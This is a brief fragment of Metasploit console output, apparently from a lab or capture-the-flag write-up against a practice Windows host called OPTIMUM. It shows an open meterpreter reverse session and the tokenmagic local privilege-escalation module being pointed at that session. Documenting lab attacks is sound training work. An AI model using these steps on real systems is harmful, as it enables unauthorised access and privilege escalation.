 msf6 exploit(windows/local/tokenmagic) > show sessions
ses
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  OPTIMUM\kostas @ OPTIMUM  10.10.14.8:4444 -> 10.10.10.8:49180 (10.10.10.8)
msf6 exploit(windows/local/tokenmagic) > set session 1
session => 1